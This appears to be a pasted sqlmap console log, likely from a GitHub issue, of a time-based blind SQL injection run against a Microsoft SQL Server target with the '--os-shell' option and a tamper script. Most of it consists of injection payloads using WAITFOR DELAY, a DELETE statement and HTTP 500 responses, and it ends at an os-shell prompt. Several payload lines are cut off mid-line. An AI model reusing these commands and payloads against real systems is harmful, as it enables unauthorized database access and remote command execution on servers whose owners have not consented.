 sqlmap - sqlmap.py -r C:\Users\90sa\Desktop\ai.txt -v3 --os-shell barch -tamper"percentage.py"
[22:34:30] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),1,1))>31) WAITFOR DELA
xlC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),1,1))!=32) WAITFOR DEL
uxlC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),2,1))>64) WAITFOR DELA
xlC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),2,1))>32) WAITFOR DELA
xlC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [PAYLOAD] test' IF(UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32)
output WHERE id NOT IN (SELECT TOP 1 id FROM sqlmapoutput ORDER BY id) ORDER BY id),2,1))>1) WAITFOR DELAY
lC
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:34:32] [INFO] retrieved:
[22:34:32] [DEBUG] performed 12 queries in 12.53 seconds
[22:34:32] [PAYLOAD] test';DELETE FROM sqlmapoutput--
[22:34:32] [DEBUG] got HTTP error code: 500 (Internal Server Error)
command standard output: '系统找不到指定的文件。'
os-shell>